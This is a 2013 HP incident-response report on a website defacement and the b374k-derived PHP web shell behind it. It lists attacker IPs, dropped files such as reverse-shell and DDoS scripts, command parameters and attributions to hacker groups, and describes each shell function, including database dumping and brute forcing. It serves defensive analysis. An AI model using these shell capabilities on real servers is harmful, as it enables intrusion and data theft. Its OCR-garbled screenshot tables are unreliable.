

© Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice. The only warranties for HP products and services are set forth in the express warranty statements accompanying such products and services. Nothing herein should be construed as constituting an additional warranty. HP shall not be liable for technical or editorial errors or omissions contained herein.



| alert(message);return                   | alert(message);                           |
|-----------------------------------------|-------------------------------------------|
| false;                                  | return false;                             |
| }                                       | }                                         |
| }                                       | }                                         |
| }                                       | }                                         |
| if (document.layers)                    | if (document.layers)                      |
| {                                       | {                                         |
| document.captureEvents(Event.MOUSEDOWN) | document.captureEvents(Event.MOUSEDOWN)   |
| ;                                       | ;                                         |
| document.onmousedown =clickNS4;         | document.onmousedown=clickNS4;            |
| }                                       | }                                         |
| else if (document.all &&                | else if                                   |
| !document.getElementById)               | (document.all&&!document.getElementById)  |
| {                                       | {                                         |
| document.onmousedown=clickIE4;          | <pre>document.onmousedown=clickIE4;</pre> |
| }                                       | }                                         |
| document.oncontextmenu = new            | document.oncontextmenu=new                |
| <pre>function("alert(message);</pre>    | <pre>Function("alert(message);</pre>      |
| return false")                          | return false")                            |
|                                         |                                           |

This data point helps to provide some additional perspective of the actors involved in this incident.

## **Forensic and Incident Response Artifacts**

This attack occurred with little observed reconnaissance against the site. Based on the analysis of this event the following artifacts may be found associated with other, similar attacks.

#### Table 2. Forensic artifacts

| Observable item                      | Values                                                                                                  |  |  |  |  |
|--------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Files Seen During the Initial Attack | 3xp.php                                                                                                 |  |  |  |  |
| (chronological order)                | imagesc053d7f69e151589d6b389a609a5be9a.php                                                              |  |  |  |  |
|                                      | Oday.php                                                                                                |  |  |  |  |
|                                      | x3.php                                                                                                  |  |  |  |  |
| IP Addresses Involved in Attack      | 27.153.215.108                                                                                          |  |  |  |  |
| (chronological order)                | 67.214.185.154                                                                                          |  |  |  |  |
|                                      | 36.74.85.63                                                                                             |  |  |  |  |
|                                      | 180.249.114.60 (post compromise)                                                                        |  |  |  |  |
| Referrer Strings                     | http://client01.chat.mibbit.com/?server=77.92.72.102                                                    |  |  |  |  |
|                                      | http://www.facebook.com/groups/deface.zone/569245659780608/                                             |  |  |  |  |
| Web services GET arguments           | y= (use this as the present working directory)                                                          |  |  |  |  |
|                                      | x=mass (deploy a starting at directory specified in y)                                                  |  |  |  |  |
|                                      | delete= fullpath/filename (delete the filename specified)                                               |  |  |  |  |
|                                      | view=                                                                                                   |  |  |  |  |
|                                      | edit=                                                                                                   |  |  |  |  |
|                                      | dl=                                                                                                    |  |  |  |  |
|                                      | dlgzip=                                                                                                 |  |  |  |  |
|                                      | image=                                                                                                  |  |  |  |  |
| URL's Which May Be Visited from the  | http://startgoogle.startpagina.nl/index.php?q=                                                          |  |  |  |  |
| compromised host                     | http://networktools.nl/whois/                                                                           |  |  |  |  |
|                                      | http://zone-h.org/notify/single                                                                         |  |  |  |  |
|                                      | http://www.exploit-                                                                                     |  |  |  |  |
|                                      | db.com/search/?action=search&filter_page=1&filter_description=\$comxx&filter_exploit_text=&filter_autho |  |  |  |  |
|                                      | r=&filter_platform=0&filter_type=0&filter_lang_id=0&filter_port=&filter_osvdb=&filter_cve=              |  |  |  |  |

bcc – reverse bind connection executable Files Which May Be Created by the Web Shell bcp - reverse bind connection perl script bdc - direct bind connection listener executable bdp - direct bind connection listener perl script .htaccess - rules to turn off mod\_security options for apache php.ini – attempt to change PHP options boot\_ddos – perl bot script dump-\$dbname-\$date.sql - Output from Database Dump function (uncompressed) dump-\$dbname-\$date.sql.gz – Output from Database Dump function (gzipped) mysql – directory for MySQL Administration script mysql/.htaccess – file redefining .cpc files as files which should be interpreted by the PHP interpreter mysgl/index.php – false 404 – file not found page mysgl/db-sgl.php – MySQL database manipulation PHP script python – directory created by python bypass exploit python/python.izo – python cgi-shell script created by python bypass exploit code python/.htaccess – reconfigures the web server to interpret .izo extension files through the cgi-script handler sym – directory created by 'symlink' option sym/.htaccess – file designed to override Apache server directives sym/root – symbolic link to the root directory (/) of the server) config – used by configuration grabber config/.htaccess - file designed to override Apache server directives (specifically define file extension .izo as being handled by the cgi-shell interpreter). config/config.izo – actual perl script to generate the page and create and download the tar gz file. cgitelnet1 - directory created by Cgishell option cgiteInet1/.htaccess - file designed to override Apache server directives (specifically define file extension .cin as being handled by the cgi-shell interpreter). cqiteInet1/izo.cin – The actual perl script created by Cqishell option. The file header claims that it is CGI-Telnet Version 1.0 for NT and Unix Copyright 2001, Rohitab Batra. cgiteInet1/dc.pl – a perl based "connect back" backdoor written by "Data ChaOs" .php – Uploader file

## Attribution to original authors of the web shell

Attribution for this shell is given to Cyber173 aka X'1n73t based on the header comment from the web shell uploadeded to the servers. This actor claims to be Indonesian and the shell was accessed from an Indonesian web IP address (see ODay Exploit). This hacker is associated with the group or "crew" named Indonesian Fighter Cyber. Research shows that this hacker is the one whose handle appears in the credits for the website design of http://anonymous-muslim.blogspot.com.

The defacement itself is credited to uyap@bkht.org of the Biang Kerox Hacker team (BKHT). BKHT has a web site at bkht.org. They also have a twitter account at https://twitter.com/BIANGKEROXTEAM and a Facebook page at http://www.facebook.com/MoslemHackerTeam. Logs show that the IP address that accessed the web shell also came to the deface page from the Facebook group URL http://www.facebook.com/groups/deface.zone/569245659780608/ once the defacement was complete.

## Sign up for updates

hp.com/go/getupdated





© Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice. The only warranties for HP products and services are set forth in the express warranty statements accompanying such products and services. Nothing herein should be construed as constituting an additional warranty. HP shall not be liable for technical or editorial errors or omissions contained herein.



Regards were sent from Uyap and the Biang Kerox Hacker team to the individual actors and crews noted below. These actors and groups are all part of a loose coalition of hackers who purport to "hack for Islam".

| Gabby                                                                                                    | Vallent                                                                                      | Zhou you                                                                                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|
| Antonio HSH                                                                                                    | P4njie_a.k.a Dwi Syntia                                                                      | Ksatria.us                                                                                    |
| R10                                                                                                    | Dzul Ringgo's                                                                                | Cyber Inj3ctiOn                                                                               |
| w4r0x                                                                                                    | Ti'ar Variabel                                                                               | K2ll33d                                                                                       |
| edelle007Brian kamikaze                                                                                                   | Imei7                                                                                        | Sultan Haikal                                                                                 |
| Clover Lepex                                                                                                    | Hmei7                                                                                        | Syntax_Error                                                                                  |
| Uyap                                                                                                    | De Vinclous                                                                                  | Aqis                                                                                          |
| Zinbad                                                                                                    | Blankon33                                                                                    | Black Shadow                                                                                  |
| FH04ZA                                                                                                    | Doza Cracker                                                                                 | crack999                                                                                      |
| Sani marpic                                                                                                    | Ying Cracker                                                                                 | Fnatic Crew                                                                                   |
| Madan Cyber                                                                                                    | Iranian Hacker                                                                               | Coretan Rizal                                                                                 |
| Cah Bagus                                                                                                    | Danger Hacker                                                                                | Malaikat Maut                                                                                 |
| RPG                                                                                                    | Admin07                                                                                      | Dan teman-teman ku semua                                                                      |
| =[ grup hacking ]=<br>Black Newbie Team<br>3xpire Cyber Army<br>Hack Forum<br>Indonesia Fighter Cyber<br>Biang Kerox Team | Anonymous<br>Gaza Hacker<br>Albanian Hacker<br>Devilz cOde<br>Muslims Cyber Shellz<br>X-Code | Indonesian Security<br>Indonesia Black Cyber<br>B-Compi<br>Jasakom<br>Mojopahit Fighter Cyber |

## Thanks to other hackers

A javascript marquee element is loaded with the following string. Thanks are typically different than "Greetz." Typically thanks are given to group members or others who have contributed in either the hack or in the tutelage of the actor.

| XNX              | el-Yofro           | RAFNI                   |
|------------------|--------------------|-------------------------|
| JERINX           | X'inject           | kliverz                 |
| UYAP             | agam bastard       | wantexz                 |
| N2_IM            | AErul da white hkc | САМАСНО                 |
| kotek            | aqis saputra       | BIANG KEROX HACKER TEAM |
| kotem            | KSATRIA.US         | WAPHACKER               |
| birulangi        | ARDIAN CAISAR      | JATIMCOM                |
| inurl:/index.php | Caliber            | KILL-9 CREW             |
| antonkill        | xsoul              | INDONESIA CYBER ARMY    |
| kanjeng          | DASILVA            |                         |
| PAIMO            | achmad5191         |                         |

# **Web Shell Capabilities Analysis**

## Webshell – A brief overview

This web shell is a derivative from the widely publicized and readily available b374k-shell hosted at https://code.google.com/p/b374k-shell/. This code has already been seen modified in the wild by the author and by a hacker known as Chahid Inj3ctOr. A cursory write up of the web shell functionality was written by the author and posted to http://dc406.com/component/content/article/695-chahid-inj3tOr-shell-code-analysis.html.

A Google search on 23-JUL-2013 for the specific string associated with the web shell yielded approximately 70 valid sites that were either hosting this shell (either overtly or inadvertently) or offering it for download. The code is offered for

download by a person using the name x\_inject on the discussion forum 3xp1r3.com (NOTE: 3xp1r3 is a hacking group) as early as 21-FEB-2013<sup>10</sup>.

## **General Content Overview of the Webshell**

The hacker x'1n73t gives credit to the author of the original web shell code. Additionally, credits are kept in all non-original source code. This allows insight into the names of other standalone software that has been incorporated into this "one-stop" hacker console.

The code shows an intermediate level of sophistication. While obfuscation and password mechanisms can still be readily defeated, the code shows maturity and a desire to present "hacker" functionality not readily available in the original b374k-shell code. An example of this is the author's use of the simple ROT-13 substitution cipher in conjunction with the base64\_decode and gzinflate routines in the payload.

As with the original b374k-shell, this code uses techniques, which allows it to run in both a WAMP (Windows, Apache, MySQL, PHP) environment as well as LAMP (Linux, Apache, MySQL, PHP). Various global variables are set based upon the environment encountered to aid in proper function of routines on both operating systems.

While the code is modular to a certain degree, it is obvious that it has not been written from scratch and that pre-existing code has been "bolted on" to the framework. "Bolt-on" methods sometimes have redundant code that could have been modularized if the system were written from scratch. Additionally, obfuscation and deobfuscation techniques vary. Sometimes code is simply base64 encoded, sometimes it is gzip compressed after encoding. Probably one of the biggest indicators of this less than efficient code adaptation is the mixed use of language for variables and functions. Some routines and variable names are in Indonesian, at least one is in Malay, but the majority are in English.

The web shell itself is a considerably rewritten variation of an early version of b374k-shell that resides at: <u>https://code.qoogle.com/p/b374k-shell/</u>. The b374k shell was originally written and is maintained by Jayalah Indonesiaku, while much of the functionality inherent in the inj3ctiOn shell is not in the b374k shell, there are new features in the newest release (version 2.7) of the shell that are not in the inj3ctiOn shell. Particularly of note is the b374k shell's support for reverse and forward port binding using python as well C and Perl. The b374k shell also has a control panel interface for displaying and controlling running processes. Additionally, the newest version of b374k has abandoned the use of GET as a control mechanism. It now uses only POST commands to manage the state of the application and internal parameters.

## **Console Interface**

The web shell presents the user with a sophisticated interface. There are two buttons at the bottom of the working area, regardless of where in the interface the user is. These two buttons are; Bypass Disable Functions and Safe Mode, and Boot Ddos.

Pressing the Bypass Disable Functions and Safe Mode button the shell creates a php.ini file in the root directory where the web server is running. This file contains configuration settings that are meant to override the original settings. This file would only be successful if the directory had write permissions on the php.ini file for the web user.

Pressing the Boot Ddos button extracts a perl shell called "boot\_ddos." Interestingly, this file is created with the permissions "644" which precludes the file from being run without further manipulation through the file editor. (See section Boot\_Ddos Detailed Analysis for further information)

#### Status Area

The top part of this interface contains status information about the system that the shell is running on. This data is collected at the top part of the script. The output includes:

- Software : Web Server software
- System OS : Underlying Operating System
- ID : user id, group id of id running Web Server
- PHP Version : Version of PHP
- Server ip: 127.0.0.1 | Your ip: 127.0.0.1 | Admin: webmaster@localhost
- Free Disk: 14.92 GB / 18.70 GB
- Safemode: OFF
- Disabled Functions:

cntl\_alarm,pcntl\_fork,pcntl\_waitpid,pcntl\_wait,pcntl\_wifexited,pcntl\_wifstopped,pcntl\_wifsignaled,pcntl\_wexitst atus,pcntl\_wtermsig,pcntl\_wstopsig,pcntl\_signal,pcntl\_signal\_dispatch,pcntl\_get\_last\_error,pcntl\_strerror,pcntl\_ \_sigprocmask,pcntl\_sigwaitinfo,pcntl\_sigtimedwait,pcntl\_exec,pcntl\_getpriority,pcntl\_setpriority,

- MySQL: ON | MSSQL: OFF | Oracle: OFF | Perl: ON | cURL: OFF | WGet: ON
- /var/www/

#### Menu Area

After the status area the user is presented with a variety of options as push button links. These pushbuttons are discussed in detail later in the document. The following chart maps the pushbuttons to their associated GET command line options. With these commands the user has the ability to perform a variety of both normal and illicit acts using the web server that the web shell is running on.

Working Area: As the user selects a function the final "working area" prompts the user for information, which is passed back to the web shell via the POST command. When the form is submitted from the working area output is also displayed in this area.

NOTE: The "y" parameter always contains the present working directory (pwd)

#### Table 3. Menu Pushbutton Options

| Pushbutton Label     | У   | х            | Working Area Title             | b374k |
|----------------------|-----|--------------|--------------------------------|-------|
| Home                 | pwd |              | <none></none>                  | Yes   |
| Shell                |     | shell        | <none></none>                  |       |
| Eval                 |     | php          | <none></none>                  | Yes   |
| MySQL                |     | sql          | Mysql Interface                |       |
| Database Dump        |     | dump         | Database Dump                  |       |
| Phpinfo              |     | phpinfo      | <none></none>                  |       |
| Netsploit            |     | netsploit    | <none></none>                  | Yes   |
| Upload               |     | upload       | Upload from computer           |       |
| Email                |     | mail         | <none></none>                  |       |
| SQLi Scan            |     | sqli-scanner | <none></none>                  |       |
| Port Scan            |     | port-sc      | Port Scanner                   |       |
| DDoS                 |     | dos          | Ddos Tool                      |       |
| Tools                |     | tool         | <none></none>                  |       |
| Python               |     | python       | python Bypass Exploit          |       |
| Symlink              |     | symlink      | Symlink                        |       |
| Config               |     | config       | Config Shell Priv8 SCR         |       |
| Bypass               |     | bypass       | Command Bypass Exploit         |       |
| CgiShell             |     | cgi          | cgitelnet.v1 Bypass Exploit    |       |
| CGI Telnet 2012      |     | cgi2012      | CGI-Telnet Version 1.3         |       |
| Domain               |     | domain       | local domain viewer            |       |
| Joomla IndChange     |     | jodexer      | Automatic Joomla Index Changer |       |
| VB IndChange         |     | vb           | VB Index Changer               |       |
| WP ResPass           |     | wp-reset     | Wordpress Reset Password       |       |
| Joomla ResPass       |     | jm-reset     | Joomla Reset Password          |       |
| WHMCS Decoder        |     | whmcs        | WHMCS Decoder                  |       |
| Zone-H               |     | zone         | Zone-H Defacer                 |       |
| Mass Deface          |     | mass         | Mass Deface                    |       |
| Wordpress Bruteforce |     | wpbrute      | Wordpress Brute Force          |       |
| Joomla Bruteforce    |     | jbrute       | Joomla Bruter Force            |       |
| Cpanel Bruteforce    |     | brute        | Cpanel BruteForce              |       |

| Bypass Cloudflare     | bypass-cf  | Bypass CloudFlare                                                                                           |     |
|-----------------------|------------|----------------------------------------------------------------------------------------------------|-----|
| Admin Finder          | adfin      | Admin Finder                                                                                                |     |
| Password Hash         | hash       | Password Hash                                                                                               |     |
| Hash ID               | hashid     | Hash Identification                                                                                         |     |
| Script Encode         | string     | <none></none>                                                                                               |     |
| Website Whois         | whois      | Website Whois                                                                                               |     |
| Joomla Server Scanner | jss        | Enter Targeting IP                                                                                          |     |
| Cms Detector          | cms_detect | CMS Detector                                                                                                |     |
| Tutorial & Ebook      | tutor      | Tutorial & Ebook hacking                                                                                    |     |
| About                 | about      | "Bangkitlah karena kritikan dan<br>majulah karena saran"<br>"Arise and go forth as criticism for<br>advice" |     |
| Logout                | logout     | bye!                                                                                                    | Yes |

#### **Home Screen**

This section of code is generally handled by the code in the function showdir() and allows the user to navigate and manipulate the files in the directory tree of the remote server. If a user attempts to enter a directory that they do not have permission to access they are returned to the home directory were the web shell resides.

Figure 6 - Web Shell Home Screen

#### Shell Screen

The shell screen is a simple call to the PHP exe() function with error messages suppressed. Exe() attempts to execute what is passed to it in the shell environment of the process. The code to be executed is contained in the post variable "cmd." Command execution is constrained by the privileges of the user running the web shell.

#### Figure 7 – Shell Screen



#### **Eval Screen**

The eval screen is a free form PHP command line interpreter. It is invoked when the GET variable "x" is set to "php." Any properly formatted PHP commands or script can be pasted into the box and executed.

Figure 8 – Eval Screen



#### **MySQL Screen**

The MySQL screen will display an error message if it is placed in a directory where the process owner cannot create a directory.

#### Figure 9 - MySQL Screen No Write Privileges



If the underlying process can create a directory, then the directory "mysql" is created underneath the home directory where the web shell resides. Three files are created in this directory; db-sql.php, .htaccess and index.php. The code for db-sql.php is base64 encoded and stored in the variable sqlshell. The code for the index.php file is base64 encoded and stored in the variable data.

db-sql.php is a php based MySQL database administration script. The .htaccess script contains commands that essentially change the behavior of the web server. It includes defining a new page extension ".cpc" as a file to be passed through the PHP parser.

The index.php file essentially returns a false "404" page not found page to the user who inadvertently tries to enter the directory.

#### **Database Dump Screen**

The database dump function attempts to connect to a database using the credentials supplied and then, starting with the "Show Tables" command it iterates through each table, doing a "select \*" from that table. The output is either gzip compressed or output clear text, depending upon the value set in the pulldown labeled DB Type. The actual data is both displayed on the screen and saved into a file on the server. The file name on the server will be either Dump-\$dbname-\$date.sql or Dump-\$dbname-\$date.sql.gz depending upon the value set in DB Type.

NOTE: There is no logic to remove the file once it has been transmitted. Use of this function would then leave an artifact on the server with the data that has been dumped unless it is manually removed.

#### Figure 10 – Database Dump Screen

| 😻 b374k                                                                                                    | 2.2                                                                                                    |                                                                                                    | × ()=[1                                                                                        | In73ct10n !rrTh niY                                                                                           | bss 🕷                                           | +                                                                              |                    |                     |                 |                  |             |                  |                 |                         |                | ĺ              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|--------------------------------------------------------------------------------|--------------------|---------------------|-----------------|------------------|-------------|------------------|-----------------|-------------------------|----------------|----------------|
| /www/injec                                                                                                    | tion/&x=dur                                                                                                    | np                                                                                                    |                                                                                                |                                                                                                    |                                                 |                                                                                |                    |                     |                 |                  |             |                  | ☆ <b>• ሮ</b>    | <mark>8</mark> ▼ Google |                |                |
| Softwar<br>System<br>ID : uid<br>PHP Ve<br>Server<br>Free Di<br>Safemo<br>Disable<br>pentl -<br>My SQL<br>> / var | e : Apache/2.2.2<br>OS : Linux ubu<br>=33(www-data)<br>rsion : 5.3.10-1u<br>p : 127.00.11 Yo<br>sk: 14.92 GB / 11<br>de: OFF<br>d Functions:<br>ularm.pcntl_fork<br>: ON   MSSQL: C<br>/ www / injectio | 2 (Ubuntu)<br>ntu 3.5.0-23-gr<br>gid=33(www-c<br>buntu3.7 on ap<br>urr ip : 127.0.0.1<br>3.70 GB<br>:,pcntl_waitpid<br>OFF   Oracle: O<br>n / | eneric #35~pr<br>lata) groups<br>ache2handle<br>  Admin : wel<br>.pcntl_wait,p<br>FF   Pert ON | ecise1-Ubuntu SMP Fri<br>33(www-data)<br>rimaster@localhost<br>entl_wifexited.pentl_w<br>cuRL: OFF   WGet: Oh | Jan 25 17:15:33 U<br>fstopped,pcntl_v           | TC 2013 1686<br>iffsignaled,pcntl_wexit                                        | status,pcntl_wterm | sig.pcntl_wste      | opsig,pcntl_siç | gnal,pcntl_signa | al_dispatch | .pcnti_get_last_ | error,pcnti_str | error,pcntl_sigp        | rocmask,pcntl_ | sigwaitinfo,po |
| •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                |                                                                                                    |                                                 |                                                                                |                    |                     |                 |                  |             |                  |                 |                         |                |                |
| Config                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                |                                                                                                    |                                                 | Joomla IndChang                                                                | e VBIndC           |                     |                 | s ResPass        |             | la ResPass       |                 | S Decoder               |                |                |
| Mas                                                                                                    | s Deface                                                                                                    |                                                                                                    | is Brute⊢o                                                                                     | rce Joomla b                                                                                                  | NuteForce                                       | Cpanel BruteFo                                                                 |                    |                     |                 |                  |             | word Hash        | HashIU          |                         |                | l .            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                |                                                                                                    | Ser<br>Use<br>Data<br>Data<br>Nan<br>Nan<br>Nan | er<br>manne<br>www.d<br>Base<br>pype Gat I Dur<br>Dypass Disable Fu<br>={ b37- | Database Dump      | e Boot D<br>ICT  =- |                 |                  |             |                  |                 |                         |                |                |

#### **PHPinfo Screen**

PHPinfo is a built-in function that shows the configuration of PHP in a web server. Selecting this option runs the command and dumps the output to the screen.

#### Figure 11 - PHPInfo Screen

| 🗌 RIPS - A static source code 🛛 🛛       | 🧭 b374k                                                                                                    | 2.2                                                                                                    | ×                                                                                                    | 🗌 🗌 =[ 1r                                                                                    | n73ct10n privat sh                                                                                        | nell]= 🗱                              | ÷                                    |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|--------------------------------------|----------------------|-----------------|-------------------|------------------|-----------------------|----------------|------------------------|-----------------|----------------------------------------------|
| 127.0.0.1/injection/?y=/var/            | www/injec                                                                                                    | ction/&x=ph                                                                                                    | pinfo                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       | ି 🕆 🖑          | 🛛 🔀 🕶 Goog             | le              | ۹ 🕯                                          |
|                                         | Softwar<br>System<br>Di : uid<br>PHP W<br>Server<br>Free D<br>Safemo<br>Disable<br>penti -<br>MySQL<br>> / war                                                                                                    | re: Apachel2.2.<br>n OS: Linux ubs<br>d=33(www-data<br>ersion: 5.3.10-1x<br>ip: 127.0.0.1   Y<br>lack: 14.92 GB / J<br>ode: OFF<br>ed Functions:<br>alarm,pont[_for<br>: ON   MSSQL:<br>r / www / injecti | 22 (Ubuntu)<br>untu 3.5.0-23-gene<br>) gid-33(www-datu<br>ubuntu3.7 on apacl<br>our ip : 127.0.0.1   A<br>18.70 GB<br>k,pcntl waitpid,pc<br>OFF   Oracle: OFF<br>ion / | eric #35-pres<br>a) groups=3<br>he2handler<br>idmin : webn<br>intl_wait.pc<br>  Peri: ON   i | cise1-Ubuntu SMP Fri<br>3(www-data)<br>naster⊜localhost<br>ntl_wifexited,pcntl_wi<br>cURL: OFF   WGet: ON | 3an 25 17:15:33 U<br>fstopped,pcntl_w | TC 2013 i606<br>ifsignaled,pcntl_wex | itstatus,ponti_wterr | nsig,pcntl_wsti | opsig.pcntl_signa | l,ponti_signal_i | dispatch,pcntl_get_la | st_error.pcntl | k<br>strerror.pcntl_si | gprocmask,pcntl | sigwatinfo.pcntf_sigtimedwait.pcntf_exec.pcn |
|                                         | *                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
| PIP Version 5.3.10-Lubuntu3.7           | 25 Juliumital 7<br>Linas cluma 3.6.933 genetic 655-genetice 555-genetice 555-genetice |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         | Linux uburitu 3.5.0.23 genetic #35-pretext=1.Uturitu 50/P Fri Jan 25 17:15/31 UTC 2013 666                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         | Linux ubuntu 35.0-23.generic 305-precise1-Ubuntu SMP Fri Jan 25 17.15/33 UTC 2013 666<br>Jul 35 2013 17.52:46                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         | e Jul 15 2013 17 52:46<br>Pl Apuble 2 0 Handler                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    | disabled                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
| Configuration File (php.ini) Path       |                                                                                                    |                                                                                                    | /etc/php5/apach                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
| Scan this dir for additional .ini files |                                                                                                    |                                                                                                    | /etc/php5/apach                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                       |                                      |                      |                 |                   |                  |                       |                |                        |                 |                                              |
